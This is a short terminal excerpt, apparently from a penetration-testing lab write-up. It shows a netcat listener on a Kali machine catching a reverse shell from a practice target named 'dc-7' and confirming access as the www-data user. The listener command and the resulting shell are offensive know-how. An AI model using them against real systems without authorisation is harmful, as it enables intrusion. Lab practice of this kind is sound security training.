 root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.1.17: inverse host lookup failed: Unknown host
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.17] 56326
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)